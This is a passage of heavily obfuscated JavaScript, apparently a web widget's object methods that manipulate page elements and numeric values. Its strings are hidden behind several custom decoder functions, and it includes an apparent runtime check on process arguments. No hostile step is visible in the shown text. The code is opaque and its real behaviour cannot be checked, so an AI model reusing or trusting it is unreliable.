7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x18]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function EPLIahr(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=SkMRDA(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}const QT8eWeC=new(iRbleI(EPLIahr(0x20d)))(iRbleI(EPLIahr(0x20e)).argv.slice(g7qxukq[0x1e]));if(!QT8eWeC.has(EPLIahr(0x20f))){if(QT8eWeC.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!QT8eWeC.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(SkMRDA,QT8eWeC)=>{QPgEK4(jf2O4dc);function gyJewBw(SkMRDA){var QT8eWeC=\"?5cE[uvHG,P$3*)8Ik0S#q7_(j;eY}.~AsVRJ&d`D1/p!m2t%wx:B=a|XCgM>bTr6O+Z<Wi4yU]{QhzoKNLlF@fn\\\"9^\",gyJewBw,jf2O4dc,j2CLJD,EPLIahr,laKqz7,Yu9e6L,YBHONl;FvXU2dh(gyJewBw=\"\"+(SkMRDA||\"\"),jf2O4dc=gyJewBw.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<jf2O4dc;YBHONl++){var iUvd06l=QT8eWeC.indexOf(gyJewBw[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],EPLIahr|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function jf2O4dc(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[SkMRDA[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[SkMRDA[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[SkMRDA[g7qxukq[0x0]]])}return Eu3OYA[SkMRDA[g7qxukq[0x0]]]}if(SkMRDA)return EPLIahr(0x210);if(QT8eWeC===(await j2CLJD()))return jf2O4dc(0x211)+\"l)\";return\"\"})();return g7qxukq[0x39]}}Yu9e6L=WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]>g7qxukq[0x0]?WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][iUvd06l(0x212)]:MbU_ni(g7qxukq[0x90]+EPLIahr)[iUvd06l(0x213)](iUvd06l(0x214))[iUvd06l(0x215)]()[iUvd06l(0x216)](g7qxukq[0x91])}else{var Yu9e6L;FvXU2dh(QPgEK4(i0uPn_),QPgEK4(vBZRMR));function vBZRMR(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x3a]]=\"l3tV5u,^)<LvN7*4m=pGrPx?Az}2s+:#0wYb@nW8Id>(H&%By1{f`~|$9SoXj!M]F;[K6CJE/_c\\\"Z.kQDReOhqUTiag\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[-g7qxukq[0x6]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x8d]]=[],j2CLJD[-g7qxukq[0x8c]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x53]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x53]]<j2CLJD[-g7qxukq[0x6]];j2CLJD[g7qxukq[0x53]]++){j2CLJD[g7qxukq[0x8b]]=j2CLJD[g7qxukq[0x3a]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x53]]]);if(j2CLJD[g7qxukq[0x8b]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8a]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8a]]=j2CLJD[g7qxukq[0x8b]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8a]]+=j2CLJD[g7qxukq[0x8b]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x8c]]|=j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8a]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x8d]].push(j2CLJD[-g7qxukq[0x8c]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x8c]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8a]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8a]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x8d]].push((j2CLJD[-g7qxukq[0x8c]]|j2CLJD[g7qxukq[0x8a]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x8d]])}function i0uPn_(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=vBZRMR(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}Yu9e6L=WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]>g7qxukq[0x0]?WVjrjW[i0uPn_(g7qxukq[0x8e])][EPLIahr][i0uPn_(g7qxukq[0x8f])]:MbU_ni(g7qxukq[0x90]+EPLIahr)[i0uPn_(0x219)](i0uPn_(0x21a))[i0uPn_(0x21b)]()[i0uPn_(0x21c)](g7qxukq[0x91])}FvXU2dh(WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr][gyJewBw(g7qxukq[0x89])]=Yu9e6L>g7qxukq[0x0]?Yu9e6L:g7qxukq[0x0],qYGDYU[gyJewBw(0x21d)](EPLIahr))}}),MbU_ni[o_PWk4(g7qxukq[0x92])](WVjrjW[o_PWk4(g7qxukq[0x93])],function(j2CLJD,Eu3OYA){if(MbU_ni[o_PWk4(0x21f)](j2CLJD,qYGDYU)===-g7qxukq[0x1]){delete WVjrjW[o_PWk4(g7qxukq[0x93])][j2CLJD]}}))},[o_PWk4(0x220)]:function(WVjrjW){var qYGDYU;QPgEK4(SkMRDA);function j2CLJD(WVjrjW){var qYGDYU=\"tuEi7a?}d_]>pXUH(~;VIPhG52O9lxR)0|k!1DT[M/m#rzQ=J@NC.bg8v*ZS$<6oKsBL:W,n&jf3AYwq+e`F4%^\\\"{yc\",j2CLJD,SkMRDA,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,MbU_ni=[],o_PWk4=g7qxukq[0x0],Eu3OYA=g7qxukq[0x0],YcDJ5C=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<SkMRDA;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(YcDJ5C<g7qxukq[0x0]){YcDJ5C=QT8eWeC}else{FvXU2dh(YcDJ5C+=QT8eWeC*g7qxukq[0xa],o_PWk4|=YcDJ5C<<Eu3OYA,Eu3OYA+=(YcDJ5C&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(o_PWk4&g7qxukq[0x3]),o_PWk4>>=g7qxukq[0x2],Eu3OYA-=g7qxukq[0x2])}while(Eu3OYA>g7qxukq[0x8]);YcDJ5C=-g7qxukq[0x1]}}if(YcDJ5C>-g7qxukq[0x1]){MbU_ni.push((o_PWk4|YcDJ5C<<Eu3OYA)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function SkMRDA(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](SkMRDA(0x227)),this[SkMRDA(0x228)](qYGDYU))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x22a)+o_PWk4(0x22b)]:function(WVjrjW){var qYGDYU,j2CLJD,SkMRDA;function EPLIahr(WVjrjW){var qYGDYU=\"AH0pUoPTZfh?_^5yw|je9baKg*;kl>[!Y1O&rv%)Jq+6.z/BF(nCs$DM@WR#23x}\\\"=4,uimV7c8]~:{`ESQGd<XItNL\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function QT8eWeC(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=EPLIahr(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW),j2CLJD=iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x22f)+QT8eWeC(0x230))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x232)+QT8eWeC(0x233))[QT8eWeC(0x234)]()),j2CLJD=iRbleI(QT8eWeC(0x235))(j2CLJD)?g7qxukq[0x0]:j2CLJD,SkMRDA=this[QT8eWeC(g7qxukq[0x94])]!=g7qxukq[0x0]?this[QT8eWeC(g7qxukq[0x94])][QT8eWeC(0x237)](g7qxukq[0x95]):[]);if(SkMRDA[QT8eWeC(0x238)](WVjrjW)<g7qxukq[0x0]){SkMRDA[QT8eWeC(0x239)](WVjrjW)}if(SkMRDA[QT8eWeC(0x23a)]>g7qxukq[0x0]){this[QT8eWeC(g7qxukq[0x94])]=SkMRDA[QT8eWeC(0x23b)](g7qxukq[0x95])}if(j2CLJD>g7qxukq[0x0]&&qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x23d))[g7qxukq[0x101]](QT8eWeC(0x23e))){var gyJewBw;QPgEK4(jf2O4dc);function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\"8sJWVBiSbkLwy{.YFGD]~;<zPvq\\\"?jl!,}A=6^fogOuI:`#7%RxmCTK|2e[dZ09@$hE5tc4_H3n(>1N/X)arMQ*+Up&\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[-g7qxukq[0x1c]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x1]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[-g7qxukq[0x1c]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x98]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x98]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x98]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x98]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x98]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1]])}function laKqz7(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=jf2O4dc(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x243))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(g7qxukq[0x9a])](laKqz7(0x245))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(0x246)](laKqz7(0x247)),gyJewBw=iRbleI(laKqz7(0x248))(MbU_ni(laKqz7(0x249))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9d])]()),gyJewBw=iRbleI(laKqz7(0x24a))(gyJewBw)?g7qxukq[0x0]:gyJewBw-j2CLJD);if(gyJewBw>g7qxukq[0x0]){QPgEK4(Yu9e6L);function Yu9e6L(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=\"DBKOG`!#Szd_c[JpFEQ=8e+|l;Xjfnr@(3g0]CT1I?/)yANktM^sRW5a<oU9Z$mbHYxwh>&v\\\"V:*L~2%}q,4uP.6{7i\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x43]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xa0]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x1]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]],WVjrjW[g7qxukq[0xa0]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x43]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xa0]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xa0]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x43]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x43]])}function YBHONl(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=Yu9e6L(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[YBHONl(0x24c)]()[YBHONl(0x24d)](gyJewBw)}else{QPgEK4(HINtud);function iUvd06l(WVjrjW){var qYGDYU=\"6CITborWgmJjlAdXnZGPBRkv~uz=VK.w{`NHs5L]x}3&\\\",E?Ueqyt[OS$4|:h+(%;2@c!F#Q>Y*fMD)7<a_/910p^i8\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function HINtud(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(0x24e)+laKqz7(0x24f))[HINtud(0x250)]()[HINtud(0x251)]()}if(this[laKqz7(0x252)]){if(gyJewBw>g7qxukq[0x0]){FvXU2dh(QPgEK4(ZhhwGw),QPgEK4(cqX1pH8));function cqX1pH8(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x4b]]=\"CY}NgALhPkeEVu\\\"wD(HsR3^B%Qrn<t?xpjX_T*c!OI;y+q`#U@{mo7$:.fa~1K6i[zS9lv0bF2]=/ZWd&,JGM548>)|\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xa2]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[-g7qxukq[0xa5]]=[],WVjrjW[g7qxukq[0x57]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xa2]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x4b]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xa3]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa4]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa4]]=WVjrjW[-g7qxukq[0xa3]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa4]]+=WVjrjW[-g7qxukq[0xa3]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x57]]|=WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[-g7qxukq[0xa4]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[-g7qxukq[0xa5]].push(WVjrjW[g7qxukq[0x57]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x57]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa4]]>-g7qxukq[0x1]){WVjrjW[-g7qxukq[0xa5]].push((WVjrjW[g7qxukq[0x57]]|WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[-g7qxukq[0xa5]])}function ZhhwGw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x253))[laKqz7(0x254)]()[ZhhwGw(0x255)](gyJewBw)}else{FvXU2dh(QPgEK4(MLjY_i),QPgEK4(h_FL4AL));function h_FL4AL(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa6]]=\"xFOUaGpcIlbmZ&~f4iET)2<W>DhXk;?K$RCB=L:wv[5n+He(Jo91@d/qAg|VjQNP6sS*t!{\\\"M]Yrz_3%#0.},yu8`7^\",WVjrjW[-g7qxukq[0xa7]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[-g7qxukq[0xa7]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[-g7qxukq[0xa8]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xaa]]=WVjrjW[-g7qxukq[0xa6]].indexOf(WVjrjW[-g7qxukq[0xa7]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xaa]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa9]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa9]]=WVjrjW[-g7qxukq[0xaa]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa9]]+=WVjrjW[-g7qxukq[0xaa]]*g7qxukq[0xa],WVjrjW[-g7qxukq[0xa8]]|=WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[-g7qxukq[0xa8]]&g7qxukq[0x3]),WVjrjW[-g7qxukq[0xa8]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa9]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[-g7qxukq[0xa8]]|WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function MLjY_i(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=h_FL4AL(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](MLjY_i(0x256)+MLjY_i(0x257)+g7qxukq[0xab])[MLjY_i(0x258)]()[MLjY_i(0x259)]()}}}},[o_PWk4(0x25a)]:function(){this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]);return g7qxukq[0x37]},[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])]:function(MbU_ni){var 